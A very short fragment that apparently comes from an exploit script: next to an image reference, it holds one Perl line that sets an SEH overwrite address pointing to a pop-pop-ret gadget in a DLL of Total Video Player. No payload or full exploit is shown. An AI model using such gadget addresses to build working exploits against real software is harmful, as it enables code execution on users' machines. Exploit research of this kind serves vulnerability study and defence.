 my $seh = pack('V',0x10012848); # pop ebx pop ebp ret (C:\Program Files\Total Video Player\hskin.dll)